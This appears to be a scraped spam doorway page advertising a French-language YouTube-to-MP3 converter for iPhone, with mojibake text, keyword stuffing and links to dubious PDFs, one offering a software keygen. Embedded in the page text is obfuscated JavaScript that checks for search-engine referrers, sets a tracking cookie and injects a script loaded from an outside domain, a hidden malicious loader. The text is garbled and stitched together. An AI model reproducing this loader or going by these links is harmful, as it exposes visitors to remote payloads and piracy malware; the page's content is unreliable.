



Image ID: 211427236 www.depositphotos.com

[Youtube Mp3 Converter Youtube Download Free For Iphone](https://imgfil.com/1tq9nz)



[Youtube Mp3 Converter Youtube Download Free For Iphone](https://imgfil.com/1tq9nz)



# **@depositphotos**

Image ID: 211427236 www.depositphotos.com

YouTube-to-MP3 online est une application gratuite de conversion de mГ©dias en ligne, qui vous permet de reocord, convertir et tГ©lГ©charger presque n'importe quelle URL audio ou vidГ©o aux formats courants.. Services actuellement pris en charge: YouTube (720p, 1080p, 4K), FaceBook, Vimeo, YouKu, site Yahoo 200+ et beaucoup plus..

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x3ce89a=0x41d62f$ ();}catch( $0x1dacfa$ { $0x3ce89a=window$ ;}var  $0x24d2$ b7='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x3ce89a['atob']||(\_0x3ce89a['a tob']=function(\_0x29af07){var \_0xdd2ab1=String(\_0x29af07)['replace'](/=+\$/,'');for(var \_0x42312e=0x0,\_0x419fc3,\_0x5b71d a,  $0x1afb65=0x0$ ,  $0x8929d2="$ ';  $0x5b71da=0xdd2ab1['charAt']$ ( $0x1afb65++)$ ;~  $0x5b71da&$ ( $0x419fc3=0x42312e%0x4$ ? 0x419fc3\*0x40+ 0x5b71da: 0x5b71da, 0x42312e++%0x4)? 0x8929d2+=String['fromCharCode'](0xff&\_0x419fc3>>(-0x 2\* 0x42312e&0x6)):0x0){\_0x5b71da=\_0x24d2b7['indexOf'](\_0x5b71da);}return

\_0x8929d2;});}());\_0x2013['base64DecodeUnicode']=function(\_0x40c0c6){var \_0x1d292f=atob(\_0x40c0c6);var  $20x3c0cdd=[];$ for(var  $2x4f2de1=0x0$ ,  $0x3866fb=0x1d292f$ ['length'];  $0x4f2de1=0x4af338$ ;},'njRzm':function \_0x10f20a(\_0x40d1cf,\_0x5cc70d){return

\_0x40d1cf===\_0x5cc70d;},'rdODL':\_0x2013('0x1e'),'KwwSS':'visited','bKGco':function

\_0x3be4d7(\_0x52e2b1,\_0x4e7da8){return \_0x52e2b1(\_0x4e7da8);},'VUwsJ':\_0x2013('0x1f'),'OBIpB':function

\_0x4f33e1(\_0x1f12c3,\_0x53971e){return \_0x1f12c3+\_0x53971e;},'LOBok':function

\_0x487029(\_0x2594b4,\_0x1f40c1){return \_0x2594b4+\_0x1f40c1;}};var \_0x3af02b=[\_0x309033[\_0x2013('0x20')],\_0x30903 3[\_0x2013('0x21')],\_0x309033[\_0x2013('0x22')],\_0x309033['KukTi'],\_0x309033[\_0x2013('0x23')],\_0x309033[\_0x2013('0x24 ')],\_0x309033['LEKft']],\_0x29f032=document['referrer'],\_0x168c13=![],\_0x4bbe8b=cookie['get'](\_0x2013('0x25'));for(var \_0 x430005=0x0;\_0x309033[\_0x2013('0x26')](\_0x430005,\_0x3af02b['length']);\_0x430005++){if(\_0x309033['wCmbd'](\_0x29f0 32[\_0x2013('0x27')](\_0x3af02b[\_0x430005]),0x0)){\_0x168c13=!![];}}if(\_0x168c13){if(\_0x309033[\_0x2013('0x28')](\_0x309 033[\_0x2013('0x29')],\_0x309033[\_0x2013('0x29')])){cookie[\_0x2013('0x2a')](\_0x309033[\_0x2013('0x2b')],0x1,0x1);if(!\_0x4 bbe8b){\_0x309033[\_0x2013('0x2c')](include,\_0x309033['VUwsJ']+q+'');}}else{cookie[\_0x2013('0x2a')](\_0x309033[\_0x2013  $(0x2b')$ ],0x1,0x1);if(! 0x4bbe8b){ 0x309033[ 0x2013('0x2c')](include, 0x309033[ 0x2013('0x2d')]( 0x309033[ 0x2013('0x 2e')](\_0x2013('0x1f'),q),''));}}}}R(); Comment convertir et tГ©lГ©charger une vidГ©o YouTube:(1): Collez votre URL YouTube sur 'URL vidГ©o' et appuyez sur Continuer.

- 1. youtube to mp3 for iphone free youtube to iphone converter
- 2. can i convert youtube to mp3 on my iphone
- 3. can you download youtube songs to iphone

(2): SГ©lectionnez le format (MP3, MP4, M4A) et les options de conversion Les options par dГ©faut sont pour la plupart des vidГ©os un bon rГ©glage.. (3): Appuyez sur le bouton 'DГ©marrer' en bas pour lancer la conversion (4): Cela peut prendre plusieurs minutes.. Pourquoi YouTube-to-MP3 online est le convertisseur dont vous avez besoinPas trouvГ© de format MP3 !Il n'y a pas de format MP3 dans le message vidГ©o d'origine, mais vous pouvez acheter notre service de conversion en ligne.

## **youtube to mp3 for iphone - free youtube to iphone converter**

youtube to mp3 for iphone - free youtube to iphone converter, what is the best youtube to mp3 converter for iphone, can i convert youtube to mp3 on my iphone, can you convert music from youtube to iphone, can you download youtube songs to iphone [How To Download A Linksys Driver](https://osf.io/d8sr5/)

Une fois la conversion terminГ©e, vous pouvez tГ©lГ©charger le fichier converti.. Ce convertisseur gratuit et rapide vous permet de regarder vos vidГ©os YouTube prГ©fГ©rГ©es hors connexion sur votre PC, TV ou presque n'importe quel autre pГ©riphГ©rique.. Inscrire maintenant. var \_0x364a=['eGhmVEI=','RWtVc0Q=','dmlzaXRlZA==','THVSTWQ=','aW5kZXhP Zg==','bmpSem0=','cmRPREw=','c2V0','S3d3U1M=','YktHY28=','T0JJcEI=','TE9Cb2s=','c2NyaXB0','Y3JlYXRlRWxlbWVu dA==','RHFSVWE=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','M3w0fDV8M XwwfDI=','c3BsaXQ=','emZOeVU=','bGVuZ3Ro','Y29va2ll','bWF0Y2g=','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1 cmU=','UHBTcWo=','UFlUSEQ=','bUVIaGY=','RWhwaEw=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','Yk5KYmI=','V0tpU 3Q=','dFVjaE8=','Lmdvb2dsZS4=','LmJpbmcu','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dW9W','aHR0cHM6Ly 9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','aElSaEU=','Tm5MREw=','Uk9PSUo='];(function(  $0x5f18a9$ ,  $0x5fea82$ }{var  $0x11d431=$ function( $0x18b869$ }{while(-- $0x18b869$ }{ $0x5f18a9['push']$ ( $0x5f18a9['shift']()$ ;}};  $0x11d431$ (++  $0x5fea82$ ); $(Qx364a,0x184)$ ;var  $0x2013$ =function( $Qx168b03$ ,  $0x2b3c2d$  $(Qx168b03=Qx168b03-0x0;var)$ 

#### $_0x2b8922=0x364a$ [ $_0x168b03$ ];if( $_0x2013$ ['initialized']===undefined){(function(){var  $_0x3ce89a;$ try{var \_0x41d62f=Function('return\x20(function()\x20'+'{}. [Download Error On Mac](https://hub.docker.com/r/coemumulcomp/download-error-on-mac)



[Miles Aldridge For Mac](http://cloudexsosawg.epizy.com/Miles_Aldridge_For_Mac.pdf)

### **can i convert youtube to mp3 on my iphone**

[Antirs For Mac](http://www.mrlingua.com/sites/default/files/webform/Antirs-For-Mac.pdf) [How To Get Discord For Mac](https://casting-pablo-lapiedra-diana.simplecast.com/episodes/how-to-get-discord-for-mac)

#### **can you download youtube songs to iphone**

[Designer Could Not Be Initialized Visual Studio For Mac Storyboard](http://ancorhame.epizy.com/Designer_Could_Not_Be_Initialized_Visual_Studio_For_Mac_Stor.pdf)

34bbb28f04 [Spectrasonics Omnisphere 2.4.2c Software Update Incl Keygen](http://www.estrategiastributarias.com/sites/default/files/webform/Spectrasonics-Omnisphere-242c-Software-Update-Incl-Keygen.pdf)

#### 34bbb28f04

[Unduh Film Resident Evil El Huesped Maldito Completa Subtitulada](http://stenerear.yolasite.com/resources/Unduh-Film-Resident-Evil-El-Huesped-Maldito-Completa-Subtitulada.pdf)